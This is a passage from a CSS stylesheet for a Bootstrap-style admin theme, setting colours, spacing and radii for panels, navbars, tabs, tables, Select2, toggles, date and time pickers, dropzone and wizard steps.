.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
  color: #fff;
}
.panel-group .panel-default:first-child > .panel-heading,
.panel-group .panel-primary:first-child > .panel-heading,
.panel-group .panel-success:first-child > .panel-heading,
.panel-group .panel-warning:first-child > .panel-heading,
.panel-group .panel-danger:first-child > .panel-heading,
.panel-group .panel-info:first-child > .panel-heading,
.panel-group .panel-inverse:first-child > .panel-heading {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-group .panel-default:first-child > .panel-heading .panel-title > a,
.panel-group .panel-primary:first-child > .panel-heading .panel-title > a,
.panel-group .panel-success:first-child > .panel-heading .panel-title > a,
.panel-group .panel-warning:first-child > .panel-heading .panel-title > a,
.panel-group .panel-danger:first-child > .panel-heading .panel-title > a,
.panel-group .panel-info:first-child > .panel-heading .panel-title > a,
.panel-group .panel-inverse:first-child > .panel-heading .panel-title > a {
  margin-top: 0;
}
.panel-group .panel-default:last-child > .panel-heading,
.panel-group .panel-primary:last-child > .panel-heading,
.panel-group .panel-success:last-child > .panel-heading,
.panel-group .panel-warning:last-child > .panel-heading,
.panel-group .panel-danger:last-child > .panel-heading,
.panel-group .panel-info:last-child > .panel-heading,
.panel-group .panel-inverse:last-child > .panel-heading,
.panel-group .panel-default:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-primary:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-success:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-warning:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-danger:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-info:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-inverse:last-child > .panel-heading .panel-title > a.collapsed {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel-default .panel-collapse.in > .panel-body,
.panel-group .panel-primary .panel-collapse.in > .panel-body,
.panel-group .panel-success .panel-collapse.in > .panel-body,
.panel-group .panel-warning .panel-collapse.in > .panel-body,
.panel-group .panel-danger .panel-collapse.in > .panel-body,
.panel-group .panel-info .panel-collapse.in > .panel-body,
.panel-group .panel-inverse .panel-collapse.in > .panel-body,
.panel-group .panel-default .panel-collapse.collapsing > .panel-body,
.panel-group .panel-primary .panel-collapse.collapsing > .panel-body,
.panel-group .panel-success .panel-collapse.collapsing > .panel-body,
.panel-group .panel-warning .panel-collapse.collapsing > .panel-body,
.panel-group .panel-danger .panel-collapse.collapsing > .panel-body,
.panel-group .panel-info .panel-collapse.collapsing > .panel-body,
.panel-group .panel-inverse .panel-collapse.collapsing > .panel-body {
  padding-top: 0;
  margin-bottom: -1px;
}
.panel-group .panel-default > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-default > .panel-heading .panel-title > a:hover,
.panel-group .panel-default > .panel-heading .panel-title > a:focus {
  color: #9fa8bc;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed {
  background-color: #9fa8bc;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #909bb1;
}
.panel-group .panel-default + .panel {
  border-color: #b4bbca;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-default > .panel-heading .panel-title > a:hover,
.panel-group .panel-default > .panel-heading .panel-title > a:focus {
  color: #3b4354;
}
.panel-group .panel-primary > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-primary > .panel-heading .panel-title > a,
.panel-group .panel-primary > .panel-heading .panel-title > a:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a:focus {
  color: #2574ab;
}
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed {
  background-color: #2574ab;
}
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #206696;
}
.panel-group .panel-primary + .panel {
  border-color: #2b88c8;
}
.panel-group .panel-success > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-success > .panel-heading .panel-title > a,
.panel-group .panel-success > .panel-heading .panel-title > a:hover,
.panel-group .panel-success > .panel-heading .panel-title > a:focus {
  color: #259dab;
}
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed {
  background-color: #259dab;
}
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #208a96;
}
.panel-group .panel-success + .panel {
  border-color: #2bb8c8;
}
.panel-group .panel-warning > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-warning > .panel-heading .panel-title > a,
.panel-group .panel-warning > .panel-heading .panel-title > a:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a:focus {
  color: #e6ad5c;
}
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed {
  background-color: #e6ad5c;
}
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #e3a246;
}
.panel-group .panel-warning + .panel {
  border-color: #ebbd7b;
}
.panel-group .panel-danger > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-danger > .panel-heading .panel-title > a,
.panel-group .panel-danger > .panel-heading .panel-title > a:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a:focus {
  color: #d9534f;
}
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed {
  background-color: #d9534f;
}
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #d43f3a;
}
.panel-group .panel-danger + .panel {
  border-color: #df706c;
}
.panel-group .panel-info > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-info > .panel-heading .panel-title > a,
.panel-group .panel-info > .panel-heading .panel-title > a:hover,
.panel-group .panel-info > .panel-heading .panel-title > a:focus {
  color: #5bc0de;
}
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed {
  background-color: #5bc0de;
}
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #46b8da;
}
.panel-group .panel-info + .panel {
  border-color: #79cbe4;
}
.panel-group .panel-inverse > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a,
.panel-group .panel-inverse > .panel-heading .panel-title > a:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a:focus {
  color: #505b72;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
  background-color: #505b72;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #464f63;
}
.panel-group .panel-inverse + .panel {
  border-color: #5f6b87;
}
/***** PROGRESS BARS *****/
.progress {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress-bar {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/***** POPOVER *****/
.popover {
  padding: 0;
}
.popover-title {
  border-bottom: 0;
  padding: 15px 15px 0;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.popover-content {
  padding: 15px;
  line-height: 20px;
}
/***** NAV *****/
@media (max-width: 480px) {
  .nav > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.nav-stacked > li {
  font-weight: 500;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background-color: #259dab;
}
/***** NAVBAR *****/
.navbar {
  background-color: #fff;
  border-radius: 2px;
}
.navbar-brand {
  padding: 12px 12px;
}
.navbar-brand h3 {
  margin: 0;
  color: #259dab;
}
.navbar-nav > li > a {
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  color: #818da7;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
@media (min-width: 768px) {
  .navbar-nav > li > a {
    padding-left: 25px;
    padding-right: 25px;
  }
}
.navbar-nav > li > a:hover,
.navbar-nav > li > a:focus {
  color: #505b72;
  background-color: transparent;
}
.navbar-nav > li.active > a {
  color: #259dab;
}
.navbar-inverse {
  background-color: #262b36;
  border-color: transparent;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: transparent;
}
.navbar-inverse .navbar-collapse {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-inverse .navbar-toggle {
  border-color: transparent;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: transparent;
  color: #fff;
}
.navbar-inverse .navbar-nav > li > a {
  color: #657390;
}
.navbar-inverse .navbar-nav > li.active > a,
.navbar-inverse .navbar-nav > li.active > a:hover,
.navbar-inverse .navbar-nav > li.active > a:focus {
  color: #259dab;
  background-color: transparent;
}
/***** TABS *****/
.nav-tabs {
  background-color: #9fa8bc;
  border-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.nav-tabs > li {
  margin: 0;
}
.nav-tabs > li > a {
  color: rgba(255, 255, 255, 0.8);
  text-transform: uppercase;
  letter-spacing: .2px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  font-size: 12px;
  margin: 0;
  border: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  color: #fff;
  background-color: #909bb1;
  border: 0;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  border: 0;
  border-radius: 0;
  background-color: #fff;
  color: #5b6781;
}
.nav-tabs > li.active:first-child > a {
  border-top-left-radius: 2px;
}
.nav-tabs.nav-justified > li > a {
  border: 0;
}
.nav-tabs.nav-justified > .active:last-child > a {
  border-top-right-radius: 2px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 0;
}
.tab-pane {
  padding: 20px;
  background-color: #fff;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** TABLES *****/
.table {
  border-collapse: separate;
  border-radius: 2px;
}
.table > thead > tr > th,
.table > tfoot > tr > th {
  padding-top: 11px;
  padding-bottom: 11px;
  vertical-align: bottom;
  border-bottom: 0;
  text-transform: uppercase;
  letter-spacing: .5px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  background-color: #d8dce3;
  color: #3b4354;
  font-size: 12px;
}
.table > thead > tr:first-child {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.table > thead > tr:first-child > th:first-child {
  border-top-left-radius: 2px;
}
.table > thead > tr:first-child > th:last-child {
  border-top-right-radius: 2px;
}
.table > tfoot > tr:last-child {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.table > tfoot > tr:last-child > th:first-child {
  border-bottom-left-radius: 2px;
}
.table > tfoot > tr:last-child > th:last-child {
  border-bottom-right-radius: 2px;
}
.table > tbody > tr:last-child > th:first-child,
.table > tbody > tr:last-child > td:first-child {
  border-bottom-left-radius: 2px;
}
.table > tbody > tr:last-child > th:last-child,
.table > tbody > tr:last-child > td:last-child {
  border-bottom-right-radius: 2px;
}
.table > tfoot + tbody > tr:last-child > th:first-child,
.table > tfoot + tbody > tr:last-child > td:first-child {
  border-bottom-left-radius: 0;
}
.table > tfoot + tbody > tr:last-child > th:last-child,
.table > tfoot + tbody > tr:last-child > td:last-child {
  border-bottom-right-radius: 0;
}
.table > thead > tr > th .ckbox,
.table > tbody > tr > th .ckbox,
.table > tfoot > tr > th .ckbox,
.table > thead > tr > td .ckbox,
.table > tbody > tr > td .ckbox,
.table > tfoot > tr > td .ckbox {
  margin: 0;
  display: inline-block;
}
.table > thead > tr > th .ckbox span:before,
.table > tbody > tr > th .ckbox span:before,
.table > tfoot > tr > th .ckbox span:before,
.table > thead > tr > td .ckbox span:before,
.table > tbody > tr > td .ckbox span:before,
.table > tfoot > tr > td .ckbox span:before {
  border-color: transparent;
}
.table > thead > tr > th .ckbox input,
.table > tbody > tr > th .ckbox input,
.table > tfoot > tr > th .ckbox input,
.table > thead > tr > td .ckbox input,
.table > tbody > tr > td .ckbox input,
.table > tfoot > tr > td .ckbox input {
  margin-right: 0;
}
.table > thead > tr > th .ckbox input:checked + span:before,
.table > tbody > tr > th .ckbox input:checked + span:before,
.table > tfoot > tr > th .ckbox input:checked + span:before,
.table > thead > tr > td .ckbox input:checked + span:before,
.table > tbody > tr > td .ckbox input:checked + span:before,
.table > tfoot > tr > td .ckbox input:checked + span:before {
  border-color: transparent;
}
.table > thead > tr > th .ckbox input:checked + span:after,
.table > tbody > tr > th .ckbox input:checked + span:after,
.table > tfoot > tr > th .ckbox input:checked + span:after,
.table > thead > tr > td .ckbox input:checked + span:after,
.table > tbody > tr > td .ckbox input:checked + span:after,
.table > tfoot > tr > td .ckbox input:checked + span:after {
  display: block;
}
.table-bordered {
  border: 0;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border-bottom: 0;
  border-right: 0;
}
.table-bordered > thead > tr > th:first-child,
.table-bordered > tbody > tr > th:first-child,
.table-bordered > tfoot > tr > th:first-child,
.table-bordered > thead > tr > td:first-child,
.table-bordered > tbody > tr > td:first-child,
.table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.table-bordered > thead > tr:first-child > th {
  border-top: 0;
}
/***** TYPE *****/
.text-success {
  color: #259dab;
}
a.text-success:hover,
a.text-success:focus {
  color: #1c7781;
}
.text-info {
  color: #5bc0de;
}
a.text-info:hover,
a.text-info:focus {
  color: #31b0d5;
}
.text-warning {
  color: #e6ad5c;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #df9730;
}
.text-danger {
  color: #d9534f;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #c9302c;
}
.well {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.close {
  font-weight: 500;
}
/***** MODAL *****/
.modal {
  z-index: 2050;
}
/***** SELECT2 *****/
.select2-results__option {
  padding: 6px 8px;
  border-radius: 2px;
  margin-bottom: 1px;
}
.select2-container--default .select2-selection--single {
  background-color: #fcfcfd;
  border-color: #bdc3d1;
  border-radius: 2px;
  height: 38px;
  outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #262b36;
  line-height: 36px;
  padding-left: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #9fa8bc;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  width: 30px;
  height: 36px;
  line-height: 36px;
}
.select2-container--default .select2-selection--multiple {
  background-color: #fcfcfd;
  border-color: #bdc3d1;
  border-radius: 2px;
  min-height: 38px;
  outline: none;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 0 4px;
}
.select2-container--default .select2-selection--multiple .select2-selection__choice {
  margin-top: 4px;
  margin-right: 4px;
  padding: 4px 10px 4px 5px;
  border-color: transparent;
  border-radius: 2px;
  background-color: #259dab;
  color: #fff;
}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #fff;
  margin-right: 6px;
  opacity: .75;
  font-size: 12px;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
  border-color: #9fa8bc;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #9fa8bc;
  border-radius: 2px;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #e7e9ee;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #259dab;
}
.select2-container--default .select2-results > .select2-results__options {
  margin: 4px;
}
.select2-container--default .select2-search--inline .select2-search__field {
  margin-top: 4px;
  line-height: 25px;
  padding-left: 7px;
}
.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #e7e9ee;
}
.select2-container--open .select2-selection--single,
.select2-container--open .select2-selection--multiple {
  background-color: #fff;
  border-color: #9fa8bc;
}
.select2-container--open .select2-dropdown--above {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.select2-container--open .select2-dropdown--below {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.select2-dropdown {
  border-color: #9fa8bc;
  z-index: 200;
}
.select2-search--dropdown {
  padding-bottom: 0;
}
.has-error .select2-selection--single,
.has-error .select2-selection--multiple {
  border-color: #d9534f;
}
/***** TOGGLES *****/
.toggle-wrapper {
  width: 60px;
  display: inline-block;
  margin-right: 5px;
}
.toggle-slide .toggle-on,
.toggle-slide .toggle-off,
.toggle-slide .toggle-slide .toggle-blob {
  text-align: center;
}
.toggle-light .toggle-slide {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-blob {
  background-color: #fff;
  background-image: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-blob:hover,
.toggle-light .toggle-blob:focus {
  background-color: #fff;
  background-image: none;
}
.toggle-light .toggle-on,
.toggle-light .toggle-off {
  font-size: 11px;
  font-weight: bold;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-on {
  background-color: #d0d4e7;
  text-indent: -5px !important;
}
.toggle-light .toggle-on + .toggle-blob {
  border: 3px solid #d0d4e7;
}
.toggle-light .toggle-on.active {
  background-color: #262b36;
}
.toggle-light .toggle-on.active + .toggle-blob {
  border: 3px solid #262b36;
}
.toggle-light .toggle-off {
  color: #fff;
  background-color: #d0d4e7;
  background-image: none;
  text-indent: 5px !important;
}
.toggle-light.primary .toggle-on.active {
  background-color: #2574ab;
}
.toggle-light.primary .toggle-on.active + .toggle-blob {
  border: 3px solid #2574ab;
}
.toggle-light.success .toggle-on.active {
  background-color: #259dab;
}
.toggle-light.success .toggle-on.active + .toggle-blob {
  border: 3px solid #259dab;
}
.toggle-light.warning .toggle-on.active {
  background-color: #e6ad5c;
}
.toggle-light.warning .toggle-on.active + .toggle-blob {
  border: 3px solid #e6ad5c;
}
.toggle-light.danger .toggle-on.active {
  background-color: #d9534f;
}
.toggle-light.danger .toggle-on.active + .toggle-blob {
  border: 3px solid #d9534f;
}
.toggle-light.info .toggle-on.active {
  background-color: #5bc0de;
}
.toggle-light.info .toggle-on.active + .toggle-blob {
  border: 3px solid #5bc0de;
}
.toggle-modern .toggle-slide {
  background: none;
  text-shadow: none;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-blob {
  border-radius: 2px;
  background-color: #fff;
  background-image: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-blob:hover,
.toggle-modern .toggle-blob:focus {
  background-color: #fff;
  background-image: none;
}
.toggle-modern .toggle-on,
.toggle-modern .toggle-off {
  text-shadow: none;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-on,
.toggle-modern .toggle-on.active {
  background-color: #262b36;
  background-image: none;
}
.toggle-modern .toggle-on {
  background-color: #d0d4e7;
}
.toggle-modern .toggle-on + .toggle-blob {
  border: 3px solid #d0d4e7;
}
.toggle-modern .toggle-on.active {
  background-color: #262b36;
}
.toggle-modern .toggle-on.active + .toggle-blob {
  border: 3px solid #262b36;
}
.toggle-modern .toggle-off,
.toggle-modern .toggle-off.active {
  color: #fff;
  background-color: #d0d4e7;
  background-image: none;
  text-shadow: none;
  text-indent: 8px !important;
}
.toggle-modern.primary .toggle-on.active {
  background-color: #2574ab;
}
.toggle-modern.primary .toggle-on.active + .toggle-blob {
  border: 3px solid #2574ab;
}
.toggle-modern.success .toggle-on.active {
  background-color: #259dab;
}
.toggle-modern.success .toggle-on.active + .toggle-blob {
  border: 3px solid #259dab;
}
.toggle-modern.warning .toggle-on.active {
  background-color: #e6ad5c;
}
.toggle-modern.warning .toggle-on.active + .toggle-blob {
  border: 3px solid #e6ad5c;
}
.toggle-modern.danger .toggle-on.active {
  background-color: #d9534f;
}
.toggle-modern.danger .toggle-on.active + .toggle-blob {
  border: 3px solid #d9534f;
}
.toggle-modern.info .toggle-on.active {
  background-color: #5bc0de;
}
.toggle-modern.info .toggle-on.active + .toggle-blob {
  border: 3px solid #5bc0de;
}
/***** DATEPICKER *****/
.ui-datepicker {
  background-color: #fff;
  border: 1px solid #9fa8bc;
  font-family: inherit;
  font-size: inherit;
  padding: 10px;
  margin: 1px 0 0;
  border-radius: 2px;
  width: auto !important;
}
.ui-datepicker .ui-datepicker-header {
  font-weight: 700;
  text-transform: uppercase;
  color: #696c74;
  padding: 0 0 5px;
  letter-spacing: 1px;
  border: 0;
  background-color: transparent;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  color: #dee1e7;
  top: 1px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  font-family: 'FontAwesome';
  position: absolute;
  top: 2px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
  right: 0;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
  content: '\f054';
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  left: 0;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  content: '\f053';
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next-hover,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev-hover {
  color: #c0c7d2;
  cursor: pointer;
  top: 1px;
  border: 0;
  background-color: transparent;
}
.ui-datepicker .ui-datepicker-title {
  color: #259dab;
}
.ui-datepicker .ui-datepicker-calendar {
  margin: 0;
  background-color: transparent;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.ui-datepicker .ui-datepicker-calendar th {
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 6px 10px;
  color: #82858e;
}
@media (max-width: 320px) {
  .ui-datepicker .ui-datepicker-calendar th {
    padding: 4px 0;
    letter-spacing: normal;
  }
}
.ui-datepicker .ui-datepicker-calendar td {
  border: 1px solid #fff;
  padding: 0;
  background-color: #fcfcfd;
}
.ui-datepicker .ui-datepicker-calendar td:last-child {
  border-right: 0;
}
.ui-datepicker .ui-datepicker-calendar td span,
.ui-datepicker .ui-datepicker-calendar td a {
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  padding: 5px 8px;
  background-color: #f6f7f8;
  color: #696c74;
  padding: 6px 10px;
  display: block;
  font-weight: 400;
  font-size: 12px;
  border: 0;
  border-radius: 1px;
}
.ui-datepicker .ui-datepicker-calendar td a:hover {
  background-color: #d8dce3;
  color: #696c74;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a {
  background-color: #d8dce3;
  color: #696c74;
}
.ui-datepicker-multi .ui-datepicker-group {
  padding-right: 15px;
  width: auto;
}
.ui-datepicker-multi .ui-datepicker-group table {
  margin: 0;
}
.ui-datepicker-multi .ui-datepicker-group-last {
  padding-right: 0;
}
.ui-datepicker-inline {
  max-width: 300px;
  border-color: #bdc3d1;
}
/***** TIME PICKER *****/
.ui-timepicker-wrapper {
  min-width: 100px;
  margin-top: -1px;
  border-color: #9fa8bc;
  z-index: 100;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.ui-timepicker-list {
  margin: 3px;
}
.ui-timepicker-list li {
  padding: 5px 7px;
  border-radius: 2px;
}
.ui-timepicker-list li:hover,
.ui-timepicker-list li:focus {
  background-color: #259dab;
}
/***** DROPZONE *****/
.dropzone {
  border-style: dashed;
  border-radius: 2px;
  border-color: #d0d4e7;
  background-color: #f6f7f8;
}
.dropzone .dz-message {
  font-size: 14px;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  text-transform: uppercase;
  color: #696c74;
  margin-top: 45px;
  opacity: .3;
}
.dropzone .dz-preview .dz-image {
  border-radius: 2px;
  background-color: #d8dce3;
}
.dropzone .dz-preview:hover .dz-image img {
  -webkit-filter: none;
  filter: none;
  display: none;
}
.dropzone .dz-preview .dz-details,
.dropzone .dz-preview .dz-details .dz-size {
  font-size: 12px;
}
.dropzone .dz-preview .dz-details .dz-filename:hover span {
  border-color: transparent;
  border-radius: 2px;
}
.dropzone .dz-preview .dz-error-message {
  border-radius: 2px;
  font-size: 12px;
}
/***** COLORPICKER *****/
.colorpicker.dropdown-menu {
  padding: 5px;
  border-color: #66afe9;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.colorpicker-lg .colorpicker-saturation {
  width: 200px;
  height: 200px;
}
.colorpicker-lg .colorpicker-hue,
.colorpicker-lg .colorpicker-alpha {
  width: 30px;
  height: 200px;
}
.colorpicker-lg .colorpicker-color,
.colorpicker-lg .colorpicker-color div {
  height: 30px;
}
/***** JQUERY STEPS *****/
.wizard {
  margin-bottom: 20px;
}
.wizard > .content {
  min-height: 180px;
  background-color: #fff;
  border-radius: 0;
  margin: 0;
}
.wizard > .content > .body {
  width: 100%;
  height: 100%;
  padding: 20px;
}
.wizard > .content > .body label.error {
  display: inline;
  margin: 3px 0 0;
  font-size: 11px;
  color: #d9534f;
}
.wizard > .content > .body .has-error .form-control {
  border-color: #d9534f;
}
.wizard > .steps > ul > li {
  display: table-cell;
  width: 1%;
  float: none;
}
.wizard > .steps > ul > li > a {
  margin: 0;
  border-radius: 0;
  padding: 14px 25px;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  font-size: 12px;
  background-color: #9fa8bc;
  color: rgba(255, 255, 255, 0.8);
  text-align: center;
  letter-spacing: .2px;
}
.wizard > .steps > ul > li > a:hover,
.wizard > .steps > ul > li > a:focus {
  color: #fff;
  margin: 0;
  border-radius: 0;
  padding: 14px 25px;
  background-color: #909bb1;
}
.wizard > .steps > ul > li:first-child > a {
  border-top-left-radius: 2px;
}
.wizard > .steps > ul > li:last-child > a {
  border-top-right-radius: 2px;
}
.wizard > .steps .number {
  font-size: 12px;
  margin-right: 5px;
}
.wizard > .steps .disabled a,
.wizard > .steps .disabled a:hover,
.wizard > .steps .disabled a:focus,
.wizard > .steps .disabled a:active {
  background-color: #9fa8bc;
  color: rgba(255, 255, 255, 0.8);
}
.wizard > .steps .done a {
  background-color: #505b72;
}
.wizard > .steps .done a:hover,
.wizard > .steps .done a:focus,
.wizard > .steps .done a:active {
  background-color: #464f63;
}
.wizard > .steps .current a,
.wizard > .steps .current a:hover,
.wizard > .steps .current a:focus,
.wizard > .steps .current a:active {
  background-color: #fff;
  color: #5b6781;
}
.wizard > .actions {
  padding: 15px 15px 10px;
  background-color: #f6f7f8;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.wizard > .actions a {
  padding: 10px 12px;
  border-radius: 2px;
  background-color: #2574ab;
  min-width: 100px;
  height: 38px;
  text-align: center;
  letter-spacing: .5px;
}
.wizard > .actions a:hover,
.wizard > .actions a:focus {
  border-radius: 2px;
  padding: 10px 12px;
  background-color: #206696;
}
.wizard > .actions a:active {
  background-color: #1e5d89;
}
.wizard > .actions > ul {
  margin: 0;
  padding: 0;
}
.wizard > .actions > ul > li {
  display: inline-block;
  margin-right: 0;
}
.wizard > .actions > ul > li:last-child a {
  background-color: #259dab;
}
.wizard > .actions > ul > li:last-child a:hover,
.wizard > .actions > ul > li:last-child a:focus {
  background-color: #208a96;
}
.wizard > .actions .disabled a,
.wizard > .actions .disabled a:hover,
.wizard > .actions .disabled a:focus {
  background-color: #d8dce3;
  color: #c0c7d2;
}
.wizard.vertical {
  background-color: #9fa8bc;
  border-radius: 2px;
}
.wizard.vertical .content {
  margin: 0;
  width: 70%;
  min-height: 250px;
}
@media (max-width: 639px) {
  .wizard.vertical .content {
    width: 100%;
  }
}
.wizard.vertical > .steps > ul > li {
  display: block;
}
.wizard.vertical > .steps > ul > li > a {
  text-align: left;
}
@media (max-width: 639px) {
  .wizard.vertical > .steps {
    width: 100%;
  }
}
.wizard.vertical .actions {
  margin: 0;
  width: 100%;
}
.wizard.wizard-style2 > .steps {
  counter-reset: ordered;
}
.wizard.wizard-style2 > .steps > ul > li {
  position: relative;
}
@media (max-width: 480px) {
  .wizard.wizard-style2 > .steps > ul > li {
    display: block;
    float: none;
    width: auto;
  }
}
.wizard.wizard-style2 > .steps > ul > li > a {
  text-align: left;
  padding-left: 60px;
  padding-right: 0;
}
.wizard.wizard-style2 > .steps > ul > li > a:before {
  content: counters(ordered, ".", decimal);
  counter-increment: ordered;
  position: absolute;
  top: 50%;
  left: 15px;
  width: 36px;
  height: 36px;
  margin-top: -18px;
  background-color: rgba(255, 255, 255, 0.8);
  color: #9fa8bc;
  border-radius: 100px;
